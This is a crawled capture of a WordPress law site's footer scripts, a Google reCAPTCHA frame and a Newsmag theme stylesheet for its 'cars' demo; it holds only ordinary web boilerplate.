<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1759113465" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"93220636\",\"post\":\"2285\",\"tz\":\"7\",\"srv\":\"www.lawyers.in.th\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "93220636", "2285" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BtHuTZrlSXV2TP4Us1GdCw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769423988260');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/cars/demo_style.css?ver=5.4.3.4
body_size: 903
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive portrait tablet */
/* responsive portrait phone */
/*  ----------------------------------------------------------------------------
    module settings
*/
/*  ----------------------------------------------------------------------------
    header_menu settings
*/
/* Cars demo */
.td-newsmag-cars {
  /* homepage on responsive portrait phone */
}
.td-newsmag-cars .td-header-style-5 .td_mega_menu_sub_cats .cur-sub-cat {
  border-radius: 0;
  padding: 4px 15px 2px 15px;
}
.td-newsmag-cars .td-header-style-5 .td-header-main-menu {
  border-bottom: none;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
  margin-bottom: 20px;
}
.td-newsmag-cars .td-theme-slider .slide-meta span {
  display: none;
}
.td-newsmag-cars .td_block_trending_now {
  padding-top: 19px;
  padding-bottom: 20px;
}
.td-newsmag-cars .td_block_trending_now .td-trending-now-title {
  border-radius: 0;
}
.td-newsmag-cars .td_block_trending_now .td-trending-now-display-area a {
  font-size: 14px;
  line-height: 26px;
}
.td-newsmag-cars .td-subheader .td_block_3 {
  padding-top: 0;
}
.td-newsmag-cars .td_module_1 {
  padding-bottom: 10px;
}
.td-newsmag-cars .td_module_1 .td-module-meta-info {
  display: none;
}
.td-newsmag-cars .td-big-ad .wpb_content_element {
  padding: 0 0 20px 0;
}
.td-newsmag-cars .td-small-thumbs .td-next-prev-wrap a {
  margin-bottom: 0;
}
.td-newsmag-cars .td-intermediate .td_block_3 {
  padding-top: 2px;
}
.td-newsmag-cars .td-intermediate .td_block_instagram {
  padding-top: 3px;
}
.td-newsmag-cars .block-title > a,
.td-newsmag-cars .block-title > span {
  border-radius: 0;
  background-color: #a801be;
}
.td-newsmag-cars .td-footer-container .block-title > a,
.td-newsmag-cars .td-footer-container .block-title > span {
  background-color: #fff;
}
.td-newsmag-cars .td-next-prev-wrap i,
.td-newsmag-cars .td-pulldown-filter-display-option,
.td-newsmag-cars .td-pulldown-filter-list,
.td-newsmag-cars .page-nav a,
.td-newsmag-cars .page-nav span,
.td-newsmag-cars .td-category a,
.td-newsmag-cars .td-related-title .td-related-right,
.td-newsmag-cars .td-related-title .td-related-left,
.td-newsmag-cars input[type=submit] {
  border-radius: 0;
}
.td-newsmag-cars input[type=submit] {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 12px;
  font-weight: normal;
  text-transform: uppercase;
}
.td-newsmag-cars .td-small-thumbs .td_block_16,
.td-newsmag-cars .td-small-thumbs .td_top_authors,
.td-newsmag-cars .td-small-thumbs .td_block_text_with_title {
  padding-top: 2px;
}
.td-newsmag-cars .td-full-social .td-social-boxed .td-social-list {
  padding: 0;
}
.td-newsmag-cars .td_social_type .td-social-box {
  border-radius: 0;
}
.td-newsmag-cars .td_social_type .td-social-box:hover {
  background-color: #000000;
}
.td-newsmag-cars .td-car-videos .td_video_playlist_title {
  background-color: #a801be;
}
.td-newsmag-cars .td-car-videos .td_video_playlist_title .td_video_title_text {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 18px;
  font-weight: normal;
}
.td-newsmag-cars .td-search-form-widget .wpb_button {
  border-radius: 0;
  padding: 9px 15px;
  background-color: #a801be;
}
.td-newsmag-cars .td-search-form-widget .wpb_button:hover {
  background-color: #000000;
}
.td-newsmag-cars .widget_search input {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: normal;
}
.td-newsmag-cars .td-instagram-header .td-instagram-profile-image {
  border-radius: 0;
}
.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
  background-color: #a801be;
  border-bottom: none;
}
.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 .entry-crumbs,
.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 .entry-crumbs a {
  color: #fff;
}
.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 .entry-crumbs a:hover {
  color: #ccc;
}
.td-newsmag-cars.td_category_template_3 .td-category-header .td-container .entry-title {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal !important;
  font-size: 32px;
}
.td-newsmag-cars .td-post-template-4 .td-post-sharing-top {
  margin-top: 11px;
}
@media (max-width: 767px) {
  .td-newsmag-cars .td-theme-slider.iosSlider-col-3 .td-module-title a {
    font-size: 36px;
    line-height: 40px;
  }
  .td-newsmag-cars .td_module_mx4 .td-module-title a {
    font-size: 22px;
    line-height: 26px;
  }
}
.td-newsmag-cars #td-theme-settings .td-skin-buy a {
  background-color: #a801be;
}
